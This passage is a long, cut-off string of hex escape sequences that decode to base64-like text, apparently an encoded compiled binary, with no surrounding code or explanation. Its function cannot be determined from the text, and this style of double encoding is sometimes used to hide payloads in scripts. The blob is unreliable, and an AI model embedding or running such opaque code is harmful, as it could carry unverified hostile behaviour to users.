x79\x41\x45\x49\x51\x4d\x67\x42\x69\x45\x43\x44\x41\x45\x4c\x43\x79\x41\x44\x51\x51\x41\x32\x41\x67\x41\x4c\x42\x53\x41\x41\x4b\x41\x49\x49\x49\x67\x4d\x67\x41\x6a\x59\x43\x44\x43\x41\x43\x49\x41\x4d\x32\x41\x67\x67\x4c\x49\x41\x63\x45\x51\x43\x41\x41\x49\x41\x41\x6f\x41\x68\x77\x69\x41\x30\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x49\x67\x51\x6f\x41\x67\x42\x47\x42\x45\x41\x67\x42\x43\x41\x43\x4e\x67\x49\x41\x49\x41\x4a\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x4e\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x77\x44\x43\x77\x55\x67\x42\x30\x45\x51\x61\x69\x49\x44\x49\x41\x64\x42\x46\x47\x6f\x67\x41\x43\x41\x44\x4b\x41\x49\x41\x52\x68\x73\x67\x41\x6a\x59\x43\x41\x43\x41\x43\x52\x51\x30\x43\x43\x79\x41\x43\x49\x41\x63\x32\x41\x68\x67\x67\x41\x43\x67\x43\x45\x43\x49\x44\x42\x45\x41\x67\x41\x69\x41\x44\x4e\x67\x49\x51\x49\x41\x4d\x67\x41\x6a\x59\x43\x47\x41\x73\x67\x41\x43\x67\x43\x46\x43\x49\x44\x42\x45\x41\x67\x41\x69\x41\x44\x4e\x67\x49\x55\x49\x41\x4d\x67\x41\x6a\x59\x43\x47\x41\x73\x4c\x43\x77\x73\x67\x42\x53\x67\x43\x42\x43\x49\x48\x51\x51\x4a\x78\x42\x45\x41\x67\x42\x53\x41\x48\x51\x58\x35\x78\x4e\x67\x49\x45\x49\x41\x41\x67\x41\x55\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x46\x71\x49\x41\x45\x32\x41\x67\x41\x67\x41\x53\x45\x44\x42\x53\x41\x46\x51\x62\x44\x64\x41\x43\x67\x43\x41\x45\x59\x45\x51\x45\x47\x6b\x33\x51\x41\x67\x41\x55\x47\x6b\x33\x51\x41\x6f\x41\x67\x42\x71\x49\x67\x45\x32\x41\x67\x42\x42\x73\x4e\x30\x41\x49\x41\x41\x32\x41\x67\x41\x67\x41\x43\x41\x42\x51\x51\x46\x79\x4e\x67\x49\x45\x51\x61\x7a\x64\x41\x43\x67\x43\x41\x43\x41\x41\x52\x77\x52\x41\x44\x77\x74\x42\x72\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x42\x42\x6f\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x41\x50\x43\x79\x41\x46\x51\x61\x7a\x64\x41\x43\x67\x43\x41\x45\x59\x45\x51\x45\x47\x67\x33\x51\x41\x67\x41\x55\x47\x67\x33\x51\x41\x6f\x41\x67\x42\x71\x49\x67\x45\x32\x41\x67\x42\x42\x72\x4e\x30\x41\x49\x41\x41\x32\x41\x67\x41\x67\x41\x43\x41\x42\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x41\x67\x41\x57\x6f\x67\x41\x54\x59\x43\x41\x41\x38\x4c\x49\x41\x64\x42\x41\x33\x59\x68\x42\x43\x41\x48\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x55\x6f\x41\x67\x67\x69\x41\x69\x41\x46\x4b\x41\x49\x4d\x49\x67\x4e\x47\x42\x45\x42\x42\x6d\x4e\x30\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x52\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x55\x67\x41\x69\x41\x44\x4e\x67\x49\x4d\x49\x41\x4d\x67\x41\x6a\x59\x43\x43\x41\x73\x46\x41\x6b\x41\x67\x42\x53\x67\x43\x47\x43\x45\x49\x49\x41\x55\x6f\x41\x67\x77\x69\x41\x69\x41\x46\x52\x67\x52\x41\x41\x6b\x41\x67\x42\x55\x45\x51\x61\x69\x49\x44\x51\x51\x52\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x41\x67\x52\x41\x49\x41\x51\x68\x41\x77\x55\x67\x41\x79\x67\x43\x41\x43\x49\x43\x52\x51\x52\x41\x51\x51\x41\x68\x41\x67\x77\x43\x43\x77\x73\x44\x51\x41\x4a\x41\x49\x41\x4a\x42\x46\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x52\x41\x49\x41\x4a\x42\x45\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x30\x42\x43\x79\x41\x45\x49\x51\x4d\x67\x42\x69\x45\x43\x44\x41\x45\x4c\x43\x79\x41\x44\x51\x51\x41\x32\x41\x67\x41\x4c\x42\x53\x41\x46\x4b\x41\x49\x49\x49\x67\x4d\x67\x41\x6a\x59\x43\x44\x43\x41\x43\x49\x41\x4d\x32\x41\x67\x67\x4c\x49\x41\x67\x45\x51\x43\x41\x46\x4b\x41\x49\x63\x49\x67\x4e\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x49\x45\x4b\x41\x49\x41\x49\x41\x56\x47\x42\x45\x41\x67\x42\x43\x41\x43\x4e\x67\x49\x41\x49\x41\x4a\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x4e\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x77\x44\x43\x77\x55\x67\x43\x45\x45\x51\x61\x69\x49\x44\x49\x41\x68\x42\x46\x47\x6f\x67\x41\x79\x67\x43\x41\x43\x41\x46\x52\x68\x73\x67\x41\x6a\x59\x43\x41\x43\x41\x43\x52\x51\x30\x43\x43\x79\x41\x43\x49\x41\x67\x32\x41\x68\x67\x67\x42\x53\x67\x43\x45\x43\x49\x44\x42\x45\x41\x67\x41\x69\x41\x44\x4e\x67\x49\x51\x49\x41\x4d\x67\x41\x6a\x59\x43\x47\x41\x73\x67\x42\x53\x67\x43\x46\x43\x49\x44\x42\x45\x41\x67\x41\x69\x41\x44\x4e\x67\x49\x55\x49\x41\x4d\x67\x41\x6a\x59\x43\x47\x41\x73\x4c\x43\x77\x73\x67\x41\x43\x41\x42\x49\x41\x64\x42\x65\x48\x46\x71\x49\x67\x4e\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x43\x41\x44\x61\x69\x41\x44\x4e\x67\x49\x41\x49\x41\x42\x42\x72\x4e\x30\x41\x4b\x41\x49\x41\x52\x67\x52\x41\x51\x61\x44\x64\x41\x43\x41\x44\x4e\x67\x49\x41\x44\x77\x73\x4c\x49\x41\x4e\x42\x41\x33\x59\x68\x41\x69\x41\x44\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x4a\x42\x41\x33\x52\x42\x77\x4e\x30\x41\x61\x69\x45\x42\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x43\x49\x44\x51\x51\x45\x67\x41\x6e\x51\x69\x41\x6e\x45\x45\x66\x79\x41\x42\x51\x51\x68\x71\x49\x67\x4d\x6f\x41\x67\x41\x46\x51\x5a\x6a\x64\x41\x43\x41\x43\x49\x41\x4e\x79\x4e\x67\x49\x41\x49\x41\x46\x42\x43\x47\x6f\x68\x41\x79\x41\x42\x43\x79\x45\x43\x49\x41\x4d\x67\x41\x44\x59\x43\x41\x43\x41\x43\x49\x41\x41\x32\x41\x67\x77\x67\x41\x43\x41\x43\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x54\x59\x43\x44\x41\x38\x4c\x49\x41\x4e\x42\x43\x48\x59\x69\x41\x51\x52\x2f\x49\x41\x4e\x42\x2f\x2f\x2f\x2f\x42\x30\x73\x45\x66\x30\x45\x66\x42\x53\x41\x42\x49\x41\x46\x42\x67\x50\x34\x2f\x61\x6b\x45\x51\x64\x6b\x45\x49\x63\x53\x49\x43\x64\x43\x49\x45\x51\x59\x44\x67\x48\x32\x70\x42\x45\x48\x5a\x42\x42\x48\x45\x68\x41\x55\x45\x4f\x49\x41\x45\x67\x41\x6e\x49\x67\x42\x43\x41\x42\x64\x43\x49\x42\x51\x59\x43\x41\x44\x32\x70\x42\x45\x48\x5a\x42\x41\x6e\x45\x69\x41\x6e\x4a\x72\x49\x41\x45\x67\x41\x6e\x52\x42\x44\x33\x5a\x71\x49\x67\x46\x42\x41\x58\x51\x67\x41\x79\x41\x42\x51\x51\x64\x71\x64\x6b\x45\x42\x63\x58\x49\x4c\x42\x55\x45\x41\x43\x79\x49\x43\x51\x51\x4a\x30\x51\x63\x6a\x66\x41\x47\x6f\x68\x41\x53\x41\x41\x49\x41\x49\x32\x41\x68\x77\x67\x41\x45\x45\x41\x4e\x67\x49\x55\x49\x41\x42\x42\x41\x44\x59\x43\x45\x41\x4a\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x43\x49\x45\x51\x51\x45\x67\x41\x6e\x51\x69\x42\x6e\x46\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x49\x41\x51\x67\x42\x6e\x49\x32\x41\x67\x41\x67\x41\x53\x41\x41\x4e\x67\x49\x41\x44\x41\x45\x4c\x49\x41\x4d\x67\x41\x53\x67\x43\x41\x43\x49\x42\x4b\x41\x49\x45\x51\x58\x68\x78\x52\x67\x52\x41\x49\x41\x45\x68\x41\x67\x55\x43\x51\x43\x41\x44\x51\x51\x42\x42\x47\x53\x41\x43\x51\x51\x46\x32\x61\x79\x41\x43\x51\x52\x39\x47\x47\x33\x51\x68\x42\x41\x4e\x41\x49\x41\x46\x42\x45\x47\x6f\x67\x42\x45\x45\x66\x64\x6b\x45\x43\x64\x47\x6f\x69\x42\x69\x67\x43\x41\x43\x49\x43\x42\x45\x41\x67\x42\x45\x45\x42\x64\x43\x45\x45\x49\x41\x4d\x67\x41\x69\x67\x43\x42\x45\x46\x34\x63\x55\x59\x4e\x41\x69\x41\x43\x49\x51\x45\x4d\x41\x51\x73\x4c\x49\x41\x59\x67\x41\x44\x59\x43\x41\x41\x77\x43\x43\x77\x73\x67\x41\x69\x67\x43\x43\x43\x49\x42\x49\x41\x41\x32\x41\x67\x77\x67\x41\x69\x41\x41\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x54\x59\x43\x43\x43\x41\x41\x49\x41\x49\x32\x41\x67\x77\x67\x41\x45\x45\x41\x4e\x67\x49\x59\x44\x77\x73\x67\x41\x43\x41\x42\x4e\x67\x49\x59\x49\x41\x41\x67\x41\x44\x59\x43\x44\x43\x41\x41\x49\x41\x41\x32\x41\x67\x67\x4c\x38\x67\x63\x42\x43\x6e\x38\x67\x41\x45\x55\x45\x51\x43\x41\x42\x45\x42\x49\x50\x43\x79\x41\x42\x51\x62\x39\x2f\x53\x77\x52\x41\x51\x51\x41\x50\x43\x30\x45\x51\x49\x41\x46\x42\x43\x32\x70\x42\x65\x48\x45\x67\x41\x55\x45\x4c\x53\x52\x73\x68\x42\x43\x41\x41\x51\x58\x78\x71\x49\x67\x63\x6f\x41\x67\x41\x69\x43\x45\x46\x34\x63\x53\x49\x43\x49\x41\x42\x42\x65\x47\x6f\x69\x42\x6d\x6f\x68\x42\x51\x4a\x41\x49\x41\x68\x42\x41\x33\x45\x45\x51\x41\x4a\x41\x49\x41\x49\x67\x42\x45\x38\x45\x51\x43\x41\x43\x49\x41\x52\x72\x49\x67\x46\x42\x44\x30\x30\x4e\x41\x79\x41\x48\x49\x41\x68\x42\x41\x58\x45\x67\x42\x48\x4a\x42\x41\x6e\x49\x32\x41\x67\x41\x67\x42\x43\x41\x47\x61\x69\x49\x43\x49\x41\x46\x42\x41\x33\x49\x32\x41\x67\x51\x67\x42\x53\x41\x46\x4b\x41\x49\x45\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x49\x67\x41\x52\x41\x70\x44\x41\x4d\x4c\x49\x41\x56\x42\x73\x4e\x30\x41\x4b\x41\x49\x41\x52\x67\x52\x41\x49\x41\x4a\x42\x70\x4e\x30\x41\x4b\x41\x49\x41\x61\x69\x49\x43\x49\x41\x52\x4e\x44\x51\x45\x67\x42\x79\x41\x49\x51\x51\x46\x78\x49\x41\x52\x79\x51\x51\x4a\x79\x4e\x67\x49\x41\x49\x41\x51\x67\x42\x6d\x6f\x69\x41\x53\x41\x43\x49\x41\x52\x72\x49\x67\x4a\x42\x41\x58\x49\x32\x41\x67\x52\x42\x73\x4e\x30\x41\x49\x41\x45\x32\x41\x67\x42\x42\x70\x4e\x30\x41\x49\x41\x49\x32\x41\x67\x41\x4d\x41\x77\x73\x67\x42\x55\x47\x73\x33\x51\x41\x6f\x41\x67\x42\x47\x42\x45\x41\x67\x41\x6b\x47\x67\x33\x51\x41\x6f\x41\x67\x42\x71\x49\x67\x4d\x67\x42\x45\x6b\x4e\x41\x53\x41\x44\x49\x41\x52\x72\x49\x67\x46\x42\x44\x30\x73\x45\x51\x43\x41\x48\x49\x41\x68\x42\x41\x58\x45\x67\x42\x48\x4a\x42\x41\x6e\x49\x32\x41\x67\x41\x67\x42\x43\x41\x47\x61\x69\x49\x43\x49\x41\x46\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x79\x41\x47\x61\x69\x49\x44\x49\x41\x45\x32\x41\x67\x41\x67\x41\x79\x41\x44\x4b\x41\x49\x45\x51\x58\x35\x78\x4e\x67\x49\x45\x42\x53\x41\x48\x49\x41\x4d\x67\x43\x45\x45\x42\x63\x58\x4a\x42\x41\x6e\x49\x32\x41\x67\x41\x67\x41\x79\x41\x47\x61\x69\x49\x42\x49\x41\x45\x6f\x41\x67\x52\x42\x41\x58\x49\x32\x41\x67\x52\x42\x41\x43\x45\x43\x51\x51\x41\x68\x41\x51\x74\x42\x6f\x4e\x30\x41\x49\x41\x45\x32\x41\x67\x42\x42\x72\x4e\x30\x41\x49\x41\x49\x32\x41\x67\x41\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x42\x43\x49\x44\x51\x51\x4a\x78\x52\x51\x52\x41\x49\x41\x49\x67\x41\x30\x46\x34\x63\x57\x6f\x69\x43\x69\x41\x45\x54\x77\x52\x41\x49\x41\x4e\x42\x41\x33\x59\x68\x43\x53\x41\x44\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x55\x6f\x41\x67\x67\x69\x41\x53\x41\x46\x4b\x41\x49\x4d\x49\x67\x4a\x47\x42\x45\x42\x42\x6d\x4e\x30\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x6c\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x55\x67\x41\x53\x41\x43\x4e\x67\x49\x4d\x49\x41\x49\x67\x41\x54\x59\x43\x43\x41\x73\x46\x41\x6b\x41\x67\x42\x53\x67\x43\x47\x43\x45\x4c\x49\x41\x55\x67\x42\x53\x67\x43\x44\x43\x49\x42\x52\x67\x52\x41\x41\x6b\x41\x67\x42\x55\x45\x51\x61\x69\x49\x43\x51\x51\x52\x71\x49\x67\x4d\x6f\x41\x67\x41\x69\x41\x51\x52\x41\x49\x41\x4d\x68\x41\x67\x55\x67\x41\x69\x67\x43\x41\x43\x49\x42\x52\x51\x52\x41\x51\x51\x41\x68\x41\x51\x77\x43\x43\x77\x73\x44\x51\x41\x4a\x41\x49\x41\x46\x42\x46\x47\x6f\x69\x41\x79\x67\x43\x41\x43\x49\x4a\x52\x51\x52\x41\x49\x41\x46\x42\x45\x47\x6f\x69\x41\x79\x67\x43\x41\x43\x49\x4a\x52\x51\x30\x42\x43\x79\x41\x44\x49\x51\x49\x67\x43\x53\x45\x42\x44\x41\x45\x4c\x43\x79\x41\x43\x51\x51\x41\x32\x41\x67\x41\x4c\x42\x53\x41\x46\x4b\x41\x49\x49\x49\x67\x49\x67\x41\x54\x59\x43\x44\x43\x41\x42\x49\x41\x49\x32\x41\x67\x67\x4c\x49\x41\x73\x45\x51\x43\x41\x46\x4b\x41\x49\x63\x49\x67\x4a\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x49\x44\x4b\x41\x49\x41\x49\x41\x56\x47\x42\x45\x41\x67\x41\x79\x41\x42\x4e\x67\x49\x41\x49\x41\x46\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x4a\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x77\x44\x43\x77\x55\x67\x43\x30\x45\x51\x61\x69\x49\x43\x49\x41\x74\x42\x46\x47\x6f\x67\x41\x69\x67\x43\x41\x43\x41\x46\x52\x68\x73\x67\x41\x54\x59\x43\x41\x43\x41\x42\x52\x51\x30\x43\x43\x79\x41\x42\x49\x41\x73\x32\x41\x68\x67\x67\x42\x53\x67\x43\x45\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x51\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x67\x42\x53\x67\x43\x46\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x55\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x4c\x43\x77\x73\x67\x43\x69\x41\x45\x61\x79\x49\x42\x51\x52\x42\x4a\x42\x45\x41\x67\x42\x79\x41\x49\x51\x51\x46\x78\x49\x41\x70\x79\x51\x51\x4a\x79\x4e\x67\x49\x41\x49\x41\x59\x67\x43\x6d\x6f\x69\x41\x53\x41\x42\x4b\x41\x49\x45\x51\x51\x46\x79\x4e\x67\x49\x45\x42\x53\x41\x48\x49\x41\x68\x42\x41\x58\x45\x67\x42\x48\x4a\x42\x41\x6e\x49\x32\x41\x67\x41\x67\x42\x43\x41\x47\x61\x69\x49\x43\x49\x41\x46\x42\x41\x33\x49\x32\x41\x67\x51\x67\x42\x69\x41\x4b\x61\x69\x49\x44\x49\x41\x4d\x6f\x41\x67\x52\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x69\x41\x42\x45\x43\x6b\x4c\x44\x41\x51\x4c\x43\x77\x73\x46\x49\x41\x52\x42\x67\x41\x4a\x4a\x49\x41\x49\x67\x42\x45\x45\x45\x63\x6b\x6c\x79\x52\x51\x52\x41\x49\x41\x49\x67\x42\x47\x74\x42\x2b\x4f\x41\x41\x4b\x41\x49\x41\x51\x51\x46\x30\x54\x51\x30\x43\x43\x77\x73\x67\x41\x52\x41\x53\x49\x67\x4a\x46\x42\x45\x42\x42\x41\x41\x38\x4c\x49\x41\x49\x67\x41\x43\x41\x48\x4b\x41\x49\x41\x49\x67\x4e\x42\x65\x48\x46\x42\x42\x45\x45\x49\x49\x41\x4e\x42\x41\x33\x45\x62\x61\x79\x49\x44\x49\x41\x45\x67\x41\x79\x41\x42\x53\x52\x73\x51\x45\x42\x6f\x67\x41\x42\x41\x50\x49\x41\x49\x50\x43\x79\x41\x41\x43\x38\x6f\x53\x41\x52\x56\x2f\x49\x77\x63\x68\x41\x69\x4d\x48\x51\x55\x42\x72\x4a\x41\x63\x67\x41\x69\x41\x42\x4c\x51\x41\x44\x49\x41\x45\x74\x41\x41\x42\x42\x47\x48\x51\x67\x41\x53\x30\x41\x41\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x41\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x41\x49\x41\x49\x67\x41\x53\x30\x41\x42\x79\x41\x42\x4c\x51\x41\x45\x51\x52\x68\x30\x49\x41\x45\x74\x41\x41\x56\x42\x45\x48\x52\x79\x49\x41\x45\x74\x41\x41\x5a\x42\x43\x48\x52\x79\x63\x6a\x59\x43\x42\x43\x41\x43\x49\x41\x45\x74\x41\x41\x73\x67\x41\x53\x30\x41\x43\x45\x45\x59\x64\x43\x41\x42\x4c\x51\x41\x4a\x51\x52\x42\x30\x63\x69\x41\x42\x4c\x51\x41\x4b\x51\x51\x68\x30\x63\x6e\x49\x32\x41\x67\x67\x67\x41\x69\x41\x42\x4c\x51\x41\x50\x49\x41\x45\x74\x41\x41\x78\x42\x47\x48\x51\x67\x41\x53\x30\x41\x44\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x44\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x4d\x49\x41\x49\x67\x41\x53\x30\x41\x45\x79\x41\x42\x4c\x51\x41\x51\x51\x52\x68\x30\x49\x41\x45\x74\x41\x42\x46\x42\x45\x48\x52\x79\x49\x41\x45\x74\x41\x42\x4a\x42\x43\x48\x52\x79\x63\x6a\x59\x43\x45\x43\x41\x43\x49\x41\x45\x74\x41\x42\x63\x67\x41\x53\x30\x41\x46\x55\x45\x51\x64\x43\x41\x42\x4c\x51\x41\x55\x51\x52\x68\x30\x63\x69\x41\x42\x4c\x51\x41\x57\x51\x51\x68\x30\x63\x6e\x49\x32\x41\x68\x51\x67\x41\x69\x41\x42\x4c\x51\x41\x62\x49\x41\x45\x74\x41\x42\x68\x42\x47\x48\x51\x67\x41\x53\x30\x41\x47\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x47\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x59\x49\x41\x49\x67\x41\x53\x30\x41\x48\x79\x41\x42\x4c\x51\x41\x63\x51\x52\x68\x30\x49\x41\x45\x74\x41\x42\x31\x42\x45\x48\x52\x79\x49\x41\x45\x74\x41\x42\x35\x42\x43\x48\x52\x79\x63\x6a\x59\x43\x48\x43\x41\x43\x49\x41\x45\x74\x41\x43\x4d\x67\x41\x53\x30\x41\x49\x45\x45\x59\x64\x43\x41\x42\x4c\x51\x41\x68\x51\x52\x42\x30\x63\x69\x41\x42\x4c\x51\x41\x69\x51\x51\x68\x30\x63\x6e\x49\x32\x41\x69\x41\x67\x41\x69\x41\x42\x4c\x51\x41\x6e\x49\x41\x45\x74\x41\x43\x52\x42\x47\x48\x51\x67\x41\x53\x30\x41\x4a\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x4a\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x6b\x49\x41\x49\x67\x41\x53\x30\x41\x4b\x79\x41\x42\x4c\x51\x41\x6f\x51\x52\x68\x30\x49\x41\x45\x74\x41\x43\x6c\x42\x45\x48\x52\x79\x49\x41\x45\x74\x41\x43\x70\x42\x43\x48\x52\x79\x63\x6a\x59\x43\x4b\x43\x41\x43\x49\x41\x45\x74\x41\x43\x38\x67\x41\x53\x30\x41\x4c\x45\x45\x59\x64\x43\x41\x42\x4c\x51\x41\x74\x51\x52\x42\x30\x63\x69\x41\x42\x4c\x51\x41\x75\x51\x51\x68\x30\x63\x6e\x49\x32\x41\x69\x77\x67\x41\x69\x41\x42\x4c\x51\x41\x7a\x49\x41\x45\x74\x41\x44\x42\x42\x47\x48\x51\x67\x41\x53\x30\x41\x4d\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x4d\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x77\x49\x41\x49\x67\x41\x53\x30\x41\x4e\x79\x41\x42\x4c\x51\x41\x30\x51\x52\x68\x30\x49\x41\x45\x74\x41\x44\x56\x42\x45\x48\x52\x79\x49\x41\x45\x74\x41\x44\x5a\x42\x43\x48\x52\x79\x63\x6a\x59\x43\x4e\x43\x41\x43\x49\x41\x45\x74\x41\x44\x73\x67\x41\x53\x30\x41\x4f\x45\x45\x59\x64\x43\x41\x42\x4c\x51\x41\x35\x51\x52\x42\x30\x63\x69\x41\x42\x4c\x51\x41\x36\x51\x51\x68\x30\x63\x6e\x49\x32\x41\x6a\x67\x67\x41\x69\x41\x42\x4c\x51\x41\x2f\x49\x41\x45\x74\x41\x44\x78\x42\x47\x48\x51\x67\x41\x53\x30\x41\x50\x55\x45\x51\x64\x48\x49\x67\x41\x53\x30\x41\x50\x6b\x45\x49\x64\x48\x4a\x79\x4e\x67\x49\x38\x49\x41\x41\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4b\x41\x49\x45\x49\x51\x4d\x67\x41\x43\x67\x43\x43\x43\x45\x4c\x49\x41\x41\x6f\x41\x67\x77\x68\x46\x43\x41\x41\x4b\x41\x49\x51\x49\x51\x45\x67\x41\x43\x67\x43\x46\x43\x45\x45\x49\x41\x41\x6f\x41\x68\x67\x68\x42\x53\x41\x41\x4b\x41\x49\x63\x49\x51\x59\x43\x66\x79\x41\x41\x4b\x41\x49\x67\x49\x52\x59\x67\x41\x43\x67\x43\x4a\x43\x45\x4d\x49\x41\x41\x6f\x41\x69\x67\x68\x44\x79\x41\x41\x4b\x41\x49\x73\x49\x52\x41\x67\x41\x43\x67\x43\x50\x41\x52\x2f\x51\x61\x4c\x77\x70\x4b\x42\x36\x49\x51\x31\x42\x6d\x50\x57\x37\x77\x51\x41\x68\x45\x30\x47\x4a\x32\x62\x6e\x69\x66\x69\x45\x53\x51\x64\x44\x6a\x2f\x4d\x77\x43\x42\x53\x41\x41\x4b\x41\x49\x77\x49\x68\x46\x42\x6f\x76\x43\x6b\x6f\x48\x70\x7a\x49\x51\x30\x67\x41\x43\x67\x43\x4e\x43\x49\x53\x51\x5a\x6a\x31\x75\x38\x45\x41\x63\x79\x45\x54\x49\x42\x4a\x42\x69\x64\x6d\x35\x34\x6e\x35\x7a\x49\x52\x49\x67\x45\x55\x48\x51\x34\x2f\x7a\x4d\x41\x6e\x4d\x4c\x49\x52\x45\x67\x46\x67\x74\x42\x69\x4e\x58\x39\x6f\x51\x4a\x7a\x49\x51\x34\x67\x44\x45\x48\x54\x6b\x59\x79\x74\x65\x48\x4d\x68\x44\x43\x41\x50\x51\x61\x36\x55\x35\x70\x67\x42\x63\x79\x45\x50\x49\x42\x42\x42\x78\x4f\x62\x42\x47\x33\x4d\x68\x45\x41\x4e\x41\x49\x41\x51\x67\x42\x30\x45\x45\x64\x45\x47\x69\x79\x67\x42\x71\x4c\x51\x41\x41\x49\x67\x68\x42\x41\x6e\x51\x67\x41\x6d\x6f\x6f\x41\x67\x41\x67\x42\x30\x45\x45\x64\x45\x47\x6a\x79\x67\x42\x71\x4c\x51\x41\x41\x49\x67\x6c\x42\x41\x6e\x52\x42\x67\x4d\x77\x41\x61\x69\x67\x43\x41\x48\x4d\x67\x42\x47\x6f\x67\x41\x32\x6f\x69\x42\x43\x41\x52\x63\x79\x49\x44\x51\x52\x42\x30\x49\x41\x4e\x42\x45\x48\x5a\x79\x49\x67\x4d\x67\x44\x47\x6f\x69\x45\x58\x4d\x69\x44\x45\x45\x55\x64\x43\x41\x4d\x51\x51\x78\x32\x63\x69\x49\x4d\x49\x42\x45\x67\x41\x79\x41\x45\x49\x41\x78\x71\x49\x41\x6c\x42\x41\x6e\x51\x67\x41\x6d\x6f\x6f\x41\x67\x41\x67\x43\x45\x45\x43\x64\x45\x47\x41\x7a\x41\x42\x71\x4b\x41\x49\x41\x63\x32\x6f\x69\x44\x48\x4d\x69\x42\x45\x45\x59\x64\x43\x41\x45\x51\x51\x68\x32\x63\x69\x49\x52\x61\x69\x49\x49\x63\x79\x49\x45\x51\x52\x6c\x30\x49\x41\x52\x42\x42\x33\x5a\x79\x49\x51\x51\x67\x42\x53\x41\x48\x51\x51\x52\x30\x51\x61\x54\x4b\x41\x47\x6f\x74\x41\x41\x41\x69\x41\x30\x45\x43\x64\x43\x41\x43\x61\x69\x67\x43\x41\x43\x41\x48\x51\x51\x52\x30\x51\x61\x58\x4b\x41\x47\x6f\x74\x41\x41\x41\x69\x43\x55\x45\x43\x64\x45\x47\x41\x7a\x41\x42\x71\x4b\x41\x49\x41\x63\x79\x41\x46\x61\x69\x41\x4c\x61\x69\x49\x46\x49\x42\x4e\x7a\x49\x67\x74\x42\x45\x48\x51\x67\x43\x30\x45\x51\x64\x6e\x49\x69\x43\x79\x41\x50\x61\x69\x49\x54\x63\x79\x49\x50\x51\x52\x52\x30\x49\x41\x39\x42\x44\x48\x5a\x79\x49\x67\x38\x67\x45\x79\x41\x4c\x49\x41\x55\x67\x44\x32\x6f\x67\x43\x55\x45\x43\x64\x43\x41\x43\x61\x69\x67\x43\x41\x43\x41\x44\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x61\x69\x49\x4c\x63\x79\x49\x46\x51\x52\x68\x30\x49\x41\x56\x42\x43\x48\x5a\x79\x49\x67\x56\x71\x49\x67\x39\x7a\x49\x67\x4e\x42\x47\x58\x51\x67\x41\x30\x45\x48\x64\x6e\x49\x68\x41\x79\x41\x47\x49\x41\x64\x42\x42\x48\x52\x42\x70\x73\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x54\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x42\x48\x52\x42\x70\x38\x6f\x41\x61\x69\x30\x41\x41\x43\x49\x4a\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x49\x41\x5a\x71\x49\x42\x52\x71\x49\x67\x59\x67\x45\x6e\x4d\x69\x46\x45\x45\x51\x64\x43\x41\x55\x51\x52\x42\x32\x63\x69\x49\x55\x49\x42\x42\x71\x49\x68\x4a\x7a\x49\x68\x42\x42\x46\x48\x51\x67\x45\x45\x45\x4d\x64\x6e\x49\x69\x45\x43\x41\x53\x49\x42\x51\x67\x42\x69\x41\x51\x61\x69\x41\x4a\x51\x51\x4a\x30\x49\x41\x4a\x71\x4b\x41\x49\x41\x49\x42\x4e\x42\x41\x6e\x52\x42\x67\x4d\x77\x41\x61\x69\x67\x43\x41\x48\x4e\x71\x49\x68\x4e\x7a\x49\x67\x5a\x42\x47\x48\x51\x67\x42\x6b\x45\x49\x64\x6e\x49\x69\x45\x6d\x6f\x69\x45\x48\x4d\x69\x42\x6b\x45\x5a\x64\x43\x41\x4